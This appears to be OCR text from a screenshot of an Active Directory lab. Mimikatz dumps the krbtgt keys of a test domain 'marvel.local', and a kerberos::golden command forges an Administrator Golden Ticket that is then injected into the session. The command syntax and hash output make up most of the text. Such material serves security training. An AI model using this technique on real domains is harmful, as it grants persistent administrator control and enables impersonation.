 Select mimikatz 2.2.0 x64 (oe.eo)
* Kerberos-Newer-Keys
Default Salt : MARVEL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 91621739c59f90beed379204f908b936656cadf743fdb48b51c707708ca3ae8b
aes128_hmac (4096) : 39af7f87188bbb91f9c4b95c728ba0c0
des_cbc_md5 (4096) : 4c2ccb31b35dba1c
* NTLM-Strong-NTOWF
Random Value : a8c2de46e2f9ec26a932742e057f9595
mimikatz # kerberos::golden /user:Administrator /domain:marvel.local /sid:S-1-5-21-1489142520-1265584170-3633136899 /krb
tgt:938102c5d3c2c7e1ddc0ed42952f52d2 /id:500 /ptt
User : Administrator
Domain : marvel.local (MARVEL)
SID : S-1-5-21-1489142520-1265584170-3633136899
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 938102c5d3c2c7e1ddc0ed42952f52d2 - rc4_hmac_nt
Lifetime : 8/23/2025 9:49:56 PM ; 8/21/2035 9:49:56 PM ; 8/21/2035 9:49:56 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session
mimikatz #
*Untitled - Notepad
File Edit Format View Help
S-1-5-21-1489142520-1265584170-3633136899
938102c5d3c2c7e1ddc0ed42952f52d2
Ln 3, Col 13 100% Windows (CRLF) UTF-8
Type here to search
9:50 PM